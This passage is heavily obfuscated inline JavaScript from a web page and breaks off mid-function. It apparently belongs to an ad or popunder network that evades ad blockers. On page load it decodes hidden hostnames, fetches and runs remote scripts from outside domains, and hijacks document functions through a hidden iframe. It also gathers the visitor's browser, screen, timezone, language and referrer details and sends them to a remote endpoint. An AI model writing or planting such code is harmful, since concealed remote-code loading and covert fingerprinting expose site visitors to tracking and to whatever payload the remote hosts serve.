r==c.GE?o[c.BE](r):r),a===Ft&&(e[l][c.eE]=o[c.BE](c.MK(c.jr,zt))),f[c.FM][c.PK](e,c.fK)}else{v=!c.J,g(),b(j);let n=c.MK(),a=o[c.bK](t(e[c.tM][l]));n[c.lb]=a[c.iE],n[c.Nr]=i===ae?ke(a[c.BM]):xe(a[c.BM]),[c.wb,c.RE][c.LM](n[c.lb])>=c.J?d(n):u(new k(c.rY[c.CK](n[c.lb],c.mE)[c.CK](s)))}}l[c.T](c.P,_),f[c.Ek]=e,(h[c.BM]||h[c.PM])[c.Yk](f),y=p(g,c.ME),j=p(g,c.Fr)})}function ee(e){try{return e[c.Pk](c.iK)[c.V][c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()}catch{return c.h}}var X=c.ar,hs=c.Xr,ms=c.O,fs=c.l,ps=c.Jr,W=c.MK();W[c.Ur]=c.O,W[c.dr]=c.W,W[c.Zr]=c.c,W[c.ir]=c.p,W[c.wr]=c.B,W[c.Ir]=c.Q;function dt(e,t){let n=W[t]||fs,s=u(e,c.LK)[c.IK](c.lK),o=[X,s][c.EK](n),i=[X,s,hs][c.EK](n),a=[X,s,ms][c.EK](n);return[o,i,a]}function bs(){let e=S[X];if(e)return e;let t=a[c.A]()[c.IK](c.lK)[c.kK](c.V);return S[X]=t,t}function js(e){let n=c.gM[c.CK](G(),c.CM),s=x[c.rb](e)[c.NK](t=>{let n=O(e[t]);return[t,n][c.EK](c.CE)})[c.EK](c.GM),t=new l[c.Tj];t[c.Pj](c.Sr,n,!c.J),t[c.rM](De,ln),t[c.xk](s)}function he(e,t){let[s,o,n]=dt(e,t),a=u(S[n],c.LK)||c.J;S[n]=a+c.U,S[s]=(new i)[c.xM](),S[o]=c.h}function ge(e,t,n){let[s,o,a]=dt(e,t);if(S[s]&&!S[o]){let p=u(S[a],c.LK)||c.J,d=u(S[s],c.LK),r=(new i)[c.xM](),g=r-d,{referrer:m}=h,f=l[c.nj][c.xb];S[o]=r,S[a]=c.J;let v=c.MK(c.Cb,e,c.Gb,m,c.hb,g,c.vb,n,c.Ob,r,c.Wb,bs(),c.cb,f,c.pb,d,c.Bb,p,c.Qb,y[c.fr],c.Vb,l[c.uj][c.Mk],c.Hb,l[c.uj][c.JK],c.QM,t||ps,c.nb,(new i)[c.mj](),c.ub,ee(n),c.zb,ee(m),c.ab,ee(f),c.Xb,y[c.yb]||y[c.Lb]);js(v)}}var ws=c.yj(c.BK,c.KK),Os=c.yj(c.QK),xs=c.yj(c.VK),Cs=c.lr,lt=[Cs,C[c.IK](c.lK)][c.EK](c.h),K=c.MK();K[c.W]=zs,K[c.B]=Ds,K[c.Q]=Ne,K[c.Xr]=at,ct=[Ne,at];function Ss(e){return ws[c.hK](e)?e:Os[c.hK](e)?c.hM[c.CK](e):xs[c.hK](e)?c.Dk[c.CK](l[c.nj][c.Ib])[c.CK](e):l[c.nj][c.xb][c.Pk](c.iK)[c.kK](c.J,-c.U)[c.CK](e)[c.EK](c.iK)}function Ms(){let e=[S[lt]][c.CK](x[c.rb](K));return e[c.FK]((t,n)=>t&&e[c.LM](t)===n)}function Fs(){return[...ct]}function Te(e,t,n,s,o){let i=e[c.vM]();return s&&s!==ie?i?i(t,n,s,o)[c.xj](e=>e)[c.RK](()=>Te(e,t,n,s,o)):Ne(t,n,s,o):i?K[i](t,n||c.Nb)[c.xj](e=>(S[lt]=i,e))[c.RK](()=>Te(e,t,n,s,o)):new U((e,t)=>t())}function zs(e,t){R(c.qK);let s=c.ir,i=Be(),o=c.Dk[c.CK](G(),c.iK)[c.CK](i,c.Kb)[c.CK](n(e));return is(o,t)[c.xj](e=>(he(C,s),e))[c.RK](e=>{throw ge(C,s,o),e})}function Ds(e,t){R(c.mK);let s=c.wr,i=Be(),o=c.Dk[c.CK](G(),c.iK)[c.CK](i,c.jb)[c.CK](n(e));return rs(o,t)[c.xj](e=>(he(C,s),e))[c.RK](e=>{throw ge(C,s,o),e})}function Ne(e,t,n,s){R(c.oK);let o=c.Ir,a=Be(),i=c.Dk[c.CK](G(),c.iK)[c.CK](a,c.OM);return cs(i,e,t,n,s)[c.xj](e=>(he(C,o),e))[c.RK](e=>{throw ge(C,o,i),e})}function at(e,t,n,s){R(c.WM),rt(G());let o=c.TK,i=ds();return ls(i,e,t,n,s)[c.xj](e=>(he(C,o),e))[c.RK](e=>{throw ge(C,o,i),e})}function Le(e,t,n,s){e=Ss(e),n=n?n[c.kb]():c.h;let o=n&&n!==ie?Fs():Ms();return R(c.h[c.CK](n,c.m)[c.CK](e)),Te(o,e,t,n,s)[c.xj](e=>e&&e[c.Nr]?e:c.MK(c.lb,c.wb,c.Nr,e))}var Ue,Ke,He=c.sr,$e=c.Dr,Is=c.Ar,Bs=c.er,Vs=c.tr,$s=c.yr,Ws=c.Lr,Us=c.Nr;function qe(e){let o=e&&e[c.tM]&&e[c.tM][c.cM],a=e&&e[c.tM]&&e[c.tM][c.pM],r=e&&e[c.tM]&&e[c.tM][c.BM],l=e&&e[c.tM]&&e[c.tM][c.QM],n=e&&e[c.tM]&&e[c.tM][c.VM],s=e&&e[c.tM]&&e[c.tM][c.HM],d=e&&e[c.tM]&&e[c.tM][c.nM],i=e&&e[c.tM]&&e[c.tM][c.uM],u=i===C||i===D,t=c.MK();n!==He&&n!==$e||(a===Is?(t[c.pM]=Bs,t[c.sb]=L,t[c.uM]=C,t[c.Db]=D):a===Vs&&s&&(!i||u)&&(t[c.pM]=$s,t[c.HM]=s,Le(o,d,l,r)[c.xj](e=>{let t=c.MK();t[c.pM]=Us,t[c.cM]=o,t[c.HM]=s,t[c.tM]=e,Ye(n,t)})[c.RK](e=>{let t=c.MK();t[c.pM]=Ws,t[c.cM]=o,t[c.HM]=s,t[c.Fb]=e&&e[c.P],Ye(n,t)})),t[c.pM]&&Ye(n,t))}function Ye(e,t){switch(t[c.VM]=e,e){case $e:Ke[c.PK](t);break;case He:default:Ue[c.PK](t);break}l[c.PK](t,c.fK)}function Xs(){try{Ue=new _(He),Ue[c.T](c.P,qe),Ke=new _($e),Ke[c.T](c.P,qe)}catch{}l[c.T](c.P,qe)}Xe=h[c.qr];function Fn(e,n,o){return new U((i,a)=>{R(c.Ab);let r;if([c.d,c.i,c.Z][c.LM](L)>-c.U){r=h[c.pK](c.zM);let n=h[c.hE](e);r[c.fj]=o,r[c.Yk](n),r[c.vE](c.OE,C),r[c.vE](c.WE,ee(t(Mt)));try{Xe[c.JM][c.xE](r,Xe)}catch{(h[c.BM]||h[c.PM])[c.Yk](r)}}else s(e);p(()=>(r!==void c.J&&r[c.JM][c.gk](r),ot(n)?(R(c.aE),i()):a()))})}function xn(e,n){let s=e===c.U?fn():t(Mt);return Le(s,c.v,c.v,c.v)[c.xj](e=>(e=e&&c.Nr in e?e[c.Nr]:e,e&&Yt(C,e),e))[c.RK](()=>Gt(C))[c.xj](t=>{t&&Fn(t,e,n)})}_n();function fe(e){return ot()?c.v:(R(c.yM),Ls(),st(e))}function st(e){return L===c.U&&Oe()&&we(C),Ie()?(Ee(),l[Kn]=Le,kt()[c.xj](t=>{if(t&&L===c.U){let n=new l[c.Tj];n[c.Pj](c.Yr,c.Dk[c.CK](t)),n[c.rM](Jt,C),gt(t),n[c.fj]=()=>{let t=h[c.pK](c.zM),s=h[c.hE](n[c.Nr][c.sk](c.yj(c.kY,c.qM),o()));t[c.fj]=e;function o(){let e=c.jY[c.CK](a[c.A]()[c.IK](c.lK)[c.kK](c.V));return l[e]=l[c.Ub],e}t[c.Yk](s),(h[c.BM]||h[c.PM])[c.Yk](t),p(()=>{t!==void c.J&&(t[c.JM][c.gk](t),Q())})},n[c.xk]();return}xn(L,e)[c.xj](()=>{_t([C,D],G())})})):p(st,c.ok)}function pn(){Oe()&&we(D),mn(e=>{try{return e&&Oe()&&(Q(),we(C)),jn(),kt(!c.J)[c.xj](t=>{Je(e,t)})[c.RK](()=>{Je(e)})}catch{return Je(e)}})}function Je(e,n){let o=n||t(Tt);gt(o);let s=h[c.pK](c.zM);s[c.Rr]=()=>{Q(),fe()},s[c.fj]=()=>{Q()},s[c.Ek]=c.gM[c.CK](o,c.Jb)[c.CK](e?C:D),(h[c.BM]||h[c.PM])[c.Yk](s)}l[yn]=fe,l[En]=fe,p(fe,c.Fr),Lt(Ae,Se),Lt(le,Fe),Xs(),In&&L===c.U&&pn();try{$}catch{}})()})(x.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:`\r
`,q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let t={},e=[].slice.call(arguments);for(let n=0;n<e.length-1;n+=2)t[e[n]]=e[n+1];return t},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,t){return new c(e,t)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:`paogyqzf\\n`}).reduce((t,n)=>(x.defineProperty(t,n[0],{get:()=>typeof n[1]!="string"?n[1]:n[1].split("").map(t=>{let n=t.charCodeAt(0);return n>=65&&n<=90?e.fromCharCode((n-65+26-12)%26+65):n>=97&&n<=122?e.fromCharCode((n-97+26-12)%26+97):t}).join("")}),t),{}),window,F,h)})})()</script><script>(function(e,t,n,s){n.src="//"+e+"/400/"+t,n.onerror=n.onload=o;function o(){s&&s(),s=null}try{(document.body||document.documentElement).appendChild(n)}catch{o()}})("foomaque.net",8426746,document.createElement("script"),_qhjltpf)</script><script data-cfasync=false type=text/javascript>(()=>{var e='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((e,t,n)=>n%2?e+t:t+e).split("z");(t=>{let c=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9]],l=[e[10],e[11],e[12]],o=document,i,r,s=window,a={};try{try{i=window[e[13]][e[0]](e[14]),i[e[15]][e[16]]=e[17]}catch{r=(o[e[10]]?o[e[10]][e[18]]:o[e[12]]||o[e[19]])[e[20]](),r[e[21]]=e[22],i=r[e[23]]}i[e[24]]=()=>{},o[e[9]](e[25])[0][e[26]](i),s=i[e[27]];let t={};t[e[28]]=!1,s[e[29]][e[30]](s[e[31]],e[32],t);let n=s[e[33]][e[34]]()[e[35]](36)[e[36]](2)[e[37]](/^\d+/,e[38]);window[n]=document,c[e[39]](t=>{document[t]=function(){return s[e[13]][t][e[40]](window[e[13]],arguments)}}),l[e[39]](t=>{let n={};n[e[28]]=!1,n[e[41]]=()=>o[t],s[e[29]][e[30]](a,t,n)}),document[e[42]]=function(){let t=new s[e[43]](s[e[44]](e[45])[e[46]](e[47],s[e[44]](e[45])),e[48]);return arguments[0]=arguments[0][e[37]](t,n),s[e[13]][e[42]][e[49]](window[e[13]],arguments[0])};try{window[e[50]]=window[e[50]]}catch{let t={};t[e[51]]={},t[e[52]]=(n,o)=>(t[e[51]][n]=s[e[31]](o),t[e[51]][n]),t[e[53]]=n=>{if(n in t[e[51]])return t[e[51]][n]},t[e[54]]=n=>(delete t[e[51]][n],!0),t[e[55]]=()=>(t[e[51]]={},!0),delete window[e[50]],window[e[50]]=t}try{window[e[44]]}catch{delete window[e[44]],window[e[44]]=s[e[44]]}try{window[e[56]]}catch{delete window[e[56]],window[e[56]]=s[e[56]]}try{window[e[43]]}catch{delete window[e[43]],window[e[43]]=s[e[43]]}for(key in document)try{a[key]=document[key][e[57]](document)}catch{a[key]=document[key]}}catch{}let n=e=>{try{return s[e]}catch{try{return window[e]}catch{return null}}};[e[31],e[44],e[58],e[59],e[60],e[61],e[33],e[62],e[43],e[63],e[63],e[64],e[65],e[66],e[67],e[68],e[69],e[70],e[71],e[72],e[73],e[74],e[56],e[75],e[29],e[76],e[77],e[78],e[79],e[50],e[80]][e[39]](t=>{try{if(!window[t])throw new s[e[78]](e[38])}catch{try{let n={};n[e[28]]=!1,n[e[41]]=()=>s[t],s[e[29]][e[30]](window,t,n)}catch{}}}),t(n(e[31]),n(e[44]),n(e[58]),n(e[59]),n(e[60]),n(e[61]),n(e[33]),n(e[62]),n(e[43]),n(e[63]),n(e[63]),n(e[64]),n(e[65]),n(e[66]),n(e[67]),n(e[68]),n(e[69]),n(e[70]),n(e[71]),n(e[72]),n(e[73]),n(e[74]),n(e[56]),n(e[75]),n(e[29]),n(e[76]),n(e[77]),n(e[78]),n(e[79]),n(e[50]),n(e[80]),a)})((e,t,n,s,o,i,a,r,c,l,d,u,h,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,A,S,M,F)=>{(function(c,l,h,y){(()=>{function ne(e){let t=e[c.IK]()[c.Aj](c.J);return t>=c.HK&&t<=c.rj?t-c.HK:t>=c.ej&&t<=c.tj?t-c.ej+c.LK:c.J}function nt(t){return t<=c.nK?e[c.Kj](t+c.HK):t<=c.jj?e[c.Kj](t+c.ej-c.LK):c.uK}function On(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let s=(t+c.U)*(n+c.U),o=(ne(e)+s)%c.lK;return nt(o)})[c.EK](c.h)}function Qe(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let o=t[n%(t[c.SK]-c.U)],i=ne(o),s=ne(e)-i,a=s<c.J?s+c.lK:s;return nt(a)})[c.EK](c.h)}var us=d,U=us,Gs=c.yj(c.rK,c.KK),Ys=c.yj(c.jK,c.KK),qs=c.V,Ks=[[c.kj],[c.Mj,c.bj,c.Ej],[c.Yj,c.Sj],[c.gj,c.Cj,c.Gj],[c.hj,c.vj]],Hs=[[c.Oj],[-c.Lj],[-c.Nj],[-c.Fj,-c.qj],[c.Wj,c.Ej,-c.Oj,-c.Rj]],Ps=[[c.cj],[c.pj],[c.Bj],[c.Qj],[c.Vj]];function Pe(e,t){try{let n=e[c.FK](e=>e[c.LM](t)>-c.U)[c.vM]();return e[c.LM](n)+qs}catch{return c.J}}function Rs(e){return Gs[c.hK](e)?c.i:Ys[c.hK](e)?c.V:c.U}function Ns(e){return Pe(Ks,e)}function Ts(e){return Pe(Hs,e[c.mj]())}function ks(e){return Pe(Ps,e)}function _s(e){return e[c.Pk](c.iK)[c.kK](c.U)[c.FK](e=>e)[c.vM]()[c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()[c.Pk](c.h)[c.sK]((e,t)=>e+ne(t),c.J)%c.w+c.U}me=[];function ys(){return me}function R(e){me[c.kK](-c.U)[c.oj]()!==e&&me[c.Hj](e)}var Z=typeof h<c.l?h[c.qr]:c.v,Fe=c.H,Se=c.n,le=a[c.A]()[c.IK](c.lK)[c.kK](c.V),gs=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Ae=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Qs=a[c.A]()[c.IK](c.lK)[c.kK](c.V);function ut(e){Z[c.zK](Fe,ut),[Rs(y[c.fr]),Ns(l[c.uj][c.JK]),Ts(new i),_s(l[c.nj][c.xb]),ks(y[c.yb]||y[c.Lb])][c.X](t=>{let n=u(a[c.A]()*c.LK,c.LK);p(()=>{let n=c.MK();n[c.aK]=e[c.XK],n[c.ob]=t,l[c.PK](n,c.fK),R(c.LE[c.CK](t))},n)})}function ht(e){Z[c.zK](Se,ht);let t=c.MK();t[c.aK]=e[c.XK];let{href:s}=l[c.nj],n=new l[c.Tj];n[c.Pj](c.gr,s),n[c.fj]=()=>{t[c.Nr]=n[c.bE](),l[c.PK](t,c.fK)},n[c.Rr]=()=>{t[c.Nr]=c.Fb,l[c.PK](t,c.fK)},n[c.xk]()}Z&&(Z[c.T](Fe,ut),Z[c.T](Se,ht));var ss=c.u,Kn=c.z,V=c.a,de=h[c.qr],N=[l],Un=[],Wn=()=>{};de&&de[c.Rr]&&(Wn=de[c.Rr]);try{let e=N[c.kK](-c.U)[c.oj]();for(;e&&e!==e[c.rk]&&e[c.rk][c.uj][c.JK];)N[c.Hj](e[c.rk]),e=e[c.rk]}catch{}N[c.X](e=>{e[c.Ub][c.PM][c.NM][c.aM]||(e[c.Ub][c.PM][c.NM][c.aM]=a[c.A]()[c.IK](c.lK)[c.kK](c.V));let t=e[c.Ub][c.PM][c.NM][c.aM];e[t]=e[t]||[];try{e[V]=e[V]||[]}catch{}});function Hn(e,t,n,s=c.J,o=c.J,i){let a;try{a=de[c.Ek][c.Pk](c.iK)[c.V]}catch{}try{let u=l[c.Ub][c.PM][c.NM][c.aM]||V,d=l[u][c.FK](e=>e[c.Kk]===n&&e[c.bb])[c.vM](),r=c.MK();r[c.jk]=e,r[c.Mb]=t,r[c.Kk]=n,r[c.bb]=d?d[c.bb]:o,r[c.Eb]=a,r[c.Yb]=s,r[c.Sb]=i,i&&i[c.db]&&(r[c.db]=i[c.db]),Un[c.Hj](r),N[c.X](e=>{let t=e[c.Ub][c.PM][c.NM][c.aM]||V;e[t][c.Hj](r);try{e[V][c.Hj](r)}catch{}})}catch{}}function ye(e,t){let n=Pn();for(let s=c.J;s<n[c.SK];s++)if(n[s][c.Kk]===t&&n[s][c.jk]===e)return!c.J;return!c.U}function Pn(){let e=[];for(let t=c.J;t<N[c.SK];t++){let s=N[t][c.Ub][c.PM][c.NM][c.aM],n=N[t][s]||[];for(let t=c.J;t<n[c.SK];t++)e[c.FK](({format:e,zoneId:s})=>{let o=e===n[t][c.jk],i=s===n[t][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](n[t])}try{for(let n=c.J;n<N[c.SK];n++){let t=N[n][V]||[];for(let n=c.J;n<t[c.SK];n++)e[c.FK](({format:e,zoneId:s})=>{let o=e===t[n][c.jk],i=s===t[n][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](t[n])}}catch{}return e}function _t(e,t){N[c.NK](t=>{let n=t[c.Ub][c.PM][c.NM][c.aM]||V;return(t[n]||[])[c.FK](t=>e[c.LM](t[c.Kk])>-c.U)})[c.sK]((e,t)=>e[c.CK](t),[])[c.X](e=>{try{e[c.Sb][c.ek](t)}catch{}})}P=c.MK(),P[c.U]=c.x,P[c.d]=c.r,P[c.Z]=c.K,P[c.i]=c.j,P[c.w]=c.k,P[c.I]=c.M,P[c.V]=c.b,I=c.MK(),I[c.U]=c.E,I[c.I]=c.Y,I[c.i]=c.S,I[c.V]=c.b,B=c.MK(),B[c.U]=c.g,B[c.V]=c.C,B[c.d]=c.G,B[c.Z]=c.G,B[c.i]=c.G;var me,P,I,B,J,pe,mt,F,We,Ve,et,ct,Xe,C=8426751,D=8426750,Zs=360,kn=1,wn=10,vn=3,no=!0,so=o[c.bK](t("eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==")),L=1,Mt="Ly9rb296b3Vyb2xpa3kubmV0LzUvODQyNjc1MQ==",Tt="a29vem91cm9saWt5Lm5ldA==",on=2,sn=1730026714*c.mr,en="Zez$#t^*EFng",Wt="oi1",Xn="rk247fgufqw",Ht="vhagmib2",Dt="ujt",At="63xu5qgkbfu",yn="_yaxdd",En="_cboyevh",In=!1,T=c.MK(),Bn=c.XM[c.Pk](c.h)[c.zj]()[c.EK](c.h);typeof l<c.l&&(T[c.UK]=l,typeof l[c.uj]<c.l&&(T[c.aj]=l[c.uj])),typeof h<c.l&&(T[c.dK]=h,T[c.ZK]=h[Bn]),typeof y<c.l&&(T[c.or]=y);function vt(){let{doc:e}=T;try{T[c.pK]=e[c.pK]}catch{let t=[][c.eb][c.Sk](e[c.qb](c.kk),e=>e[c.Ek]===c.Jj);T[c.pK]=t&&t[c.Zb][c.pK]}}vt(),T[c.s]=()=>{if(!l[c.rk])return c.v;try{let t=l[c.rk][c.Ub],e=t[c.pK](c.zM);return t[c.ib][c.Yk](e),e[c.JM]!==t[c.ib]?!c.U:(e[c.JM][c.gk](e),T[c.UK]=l[c.rk],T[c.dK]=T[c.UK][c.Ub],vt(),!c.J)}catch{return!c.U}},T[c.D]=()=>{try{return T[c.dK][c.qr][c.JM]!==T[c.dK][c.ib]?(T[c.Rb]=T[c.dK][c.qr][c.JM],(!T[c.Rb][c.xK][c.iM]||T[c.Rb][c.xK][c.iM]===c.Zk)&&(T[c.Rb][c.xK][c.iM]=c.mb),!c.J):!c.U}catch{return!c.U}},J=T;function qn(e,t,n){let 